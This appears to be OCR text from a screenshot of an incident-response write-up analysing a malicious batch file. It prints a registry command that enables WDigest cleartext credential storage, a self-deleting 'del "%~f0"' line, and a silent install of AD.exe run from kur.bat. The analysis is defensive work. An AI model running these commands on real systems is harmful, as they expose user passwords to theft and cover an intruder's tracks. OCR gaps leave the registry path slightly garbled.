
REG ADD
"HKLM\SYSTEM\CurrentControlSet\Control\Sec
rityProviders\wdigest" /v
UseLogonCredential /t REG_DWORD /d
0x00000001
del "%~f0"
The file ends with the
del “%~f0”
command, indicating
that had the file been executed and completed successfully
it would have been deleted from the endpoint. Note that th
file appears to be very similar to the
user.bat
file
identified in the first Huntress blog post.
At 14:51:57 UTC, the kur.bat file was executed, which
contained the following command:
c:\users\public\music\AD.exe --install
C:\"Program Files (x86)"\ --silent